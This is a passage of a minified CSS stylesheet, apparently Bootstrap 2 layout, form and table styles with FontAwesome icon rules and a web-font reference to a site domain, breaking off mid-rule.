.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto \9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.span12{width:930px}.span11{width:850px}.span10{width:770px}.span9{width:690px}.span8{width:610px}.span7{width:530px}.span6{width:450px}.span5{width:370px}.span4{width:290px}.span3{width:210px}.span2{width:130px}.span1{width:50px}.offset12{margin-left:990px}.offset11{margin-left:910px}.offset10{margin-left:830px}.offset9{margin-left:750px}.offset8{margin-left:670px}.offset7{margin-left:590px}.offset6{margin-left:510px}.offset5{margin-left:430px}.offset4{margin-left:350px}.offset3{margin-left:270px}.offset2{margin-left:190px}.offset1{margin-left:110px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:3.2258064516129%;*margin-left:3.1720430107527%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:3.2258064516129%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.397849462366%;*width:91.344086021505%}.row-fluid .span10{width:82.795698924731%;*width:82.741935483871%}.row-fluid .span9{width:74.193548387097%;*width:74.139784946237%}.row-fluid .span8{width:65.591397849462%;*width:65.537634408602%}.row-fluid .span7{width:56.989247311828%;*width:56.935483870968%}.row-fluid .span6{width:48.387096774194%;*width:48.333333333333%}.row-fluid .span5{width:39.784946236559%;*width:39.731182795699%}.row-fluid .span4{width:31.182795698925%;*width:31.129032258065%}.row-fluid .span3{width:22.58064516129%;*width:22.52688172043%}.row-fluid .span2{width:13.978494623656%;*width:13.924731182796%}.row-fluid .span1{width:5.3763440860215%;*width:5.3225806451613%}.row-fluid .offset12{margin-left:106.45161290323%;*margin-left:106.34408602151%}.row-fluid .offset12:first-child{margin-left:103.22580645161%;*margin-left:103.11827956989%}.row-fluid .offset11{margin-left:97.849462365591%;*margin-left:97.741935483871%}.row-fluid .offset11:first-child{margin-left:94.623655913978%;*margin-left:94.516129032258%}.row-fluid .offset10{margin-left:89.247311827957%;*margin-left:89.139784946237%}.row-fluid .offset10:first-child{margin-left:86.021505376344%;*margin-left:85.913978494624%}.row-fluid .offset9{margin-left:80.645161290323%;*margin-left:80.537634408602%}.row-fluid .offset9:first-child{margin-left:77.41935483871%;*margin-left:77.311827956989%}.row-fluid .offset8{margin-left:72.043010752688%;*margin-left:71.935483870968%}.row-fluid .offset8:first-child{margin-left:68.817204301075%;*margin-left:68.709677419355%}.row-fluid .offset7{margin-left:63.440860215054%;*margin-left:63.333333333333%}.row-fluid .offset7:first-child{margin-left:60.215053763441%;*margin-left:60.10752688172%}.row-fluid .offset6{margin-left:54.838709677419%;*margin-left:54.731182795699%}.row-fluid .offset6:first-child{margin-left:51.612903225806%;*margin-left:51.505376344086%}.row-fluid .offset5{margin-left:46.236559139785%;*margin-left:46.129032258065%}.row-fluid .offset5:first-child{margin-left:43.010752688172%;*margin-left:42.903225806452%}.row-fluid .offset4{margin-left:37.634408602151%;*margin-left:37.52688172043%}.row-fluid .offset4:first-child{margin-left:34.408602150538%;*margin-left:34.301075268817%}.row-fluid .offset3{margin-left:29.032258064516%;*margin-left:28.924731182796%}.row-fluid .offset3:first-child{margin-left:25.806451612903%;*margin-left:25.698924731183%}.row-fluid .offset2{margin-left:20.430107526882%;*margin-left:20.322580645161%}.row-fluid .offset2:first-child{margin-left:17.204301075269%;*margin-left:17.096774193548%}.row-fluid .offset1{margin-left:11.827956989247%;*margin-left:11.720430107527%}.row-fluid .offset1:first-child{margin-left:8.6021505376344%;*margin-left:8.494623655914%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:30px;padding-left:30px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}code,pre{padding:0 3px 2px;font-family:monospace;font-size:11px;color:#444;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:12px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:19.5px;line-height:40px;color:#444;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:Arial,Helvetica,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:13px;line-height:20px;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ddd;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ddd;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:916px}input.span11,textarea.span11,.uneditable-input.span11{width:836px}input.span10,textarea.span10,.uneditable-input.span10{width:756px}input.span9,textarea.span9,.uneditable-input.span9{width:676px}input.span8,textarea.span8,.uneditable-input.span8{width:596px}input.span7,textarea.span7,.uneditable-input.span7{width:516px}input.span6,textarea.span6,.uneditable-input.span6{width:436px}input.span5,textarea.span5,.uneditable-input.span5{width:356px}input.span4,textarea.span4,.uneditable-input.span4{width:276px}input.span3,textarea.span3,.uneditable-input.span3{width:196px}input.span2,textarea.span2,.uneditable-input.span2{width:116px}input.span1,textarea.span1,.uneditable-input.span1{width:36px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#e5e5e5}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#f76000}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#f76000}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#f76000;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#c44c00;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ff9d5e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#f76000;background-color:#fcf8e3;border-color:#f76000}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#c33}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#c33}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#c33;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#a32929;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e08585}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#c33;background-color:#f2dede;border-color:#c33}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#75aa49}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#75aa49}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#75aa49;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#5c863a;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a9cd8c}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#75aa49;background-color:#dff0d8;border-color:#75aa49}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#07b}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#07b}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#07b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#005788;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#07b;background-color:#d9edf7;border-color:#07b}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#6a6a6a}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-append select,.input-append .uneditable-input,.input-append .dropdown-menu,.input-append .popover,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input,.input-prepend .dropdown-menu,.input-prepend .popover{font-size:13px}.input-append input,.input-append select,.input-append .uneditable-input,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-append input:focus,.input-append select:focus,.input-append .uneditable-input:focus,.input-prepend input:focus,.input-prepend select:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:13px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#e5e5e5;border:1px solid #ccc}.input-append .add-on,.input-append .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .add-on,.input-prepend .btn,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#c4ddaf;border-color:#75aa49}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#000}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:34px;margin-left:0}.table td.span2,.table th.span2{float:none;width:114px;margin-left:0}.table td.span3,.table th.span3{float:none;width:194px;margin-left:0}.table td.span4,.table th.span4{float:none;width:274px;margin-left:0}.table td.span5,.table th.span5{float:none;width:354px;margin-left:0}.table td.span6,.table th.span6{float:none;width:434px;margin-left:0}.table td.span7,.table th.span7{float:none;width:514px;margin-left:0}.table td.span8,.table th.span8{float:none;width:594px;margin-left:0}.table td.span9,.table th.span9{float:none;width:674px;margin-left:0}.table td.span10,.table th.span10{float:none;width:754px;margin-left:0}.table td.span11,.table th.span11{float:none;width:834px;margin-left:0}.table td.span12,.table th.span12{float:none;width:914px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}@font-face{font-family:'FontAwesome';src:url('//totalwars.ru/fontawesome-webfont.eot?v=');src:url('//totalwars.ru/fontawesome-webfont.eot#iefix&v=') format('embedded-opentype'),url('//totalwars.ru/fontawesome-webfont.woff?v=') format('woff'),url('//totalwars.ru/fontawesome-webfont.ttf?v=') format('truetype'),url('//totalwars.ru/fontawesome-webfont.svg#fontawesomeregular?v=') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571em;text-align:right;padding-right:0.28571428571429em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714em}.icons-ul{margin-left:;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-;width:;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:}.icon-light{color:}.icon-dark{color:}.icon-border{border:solid 1px;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 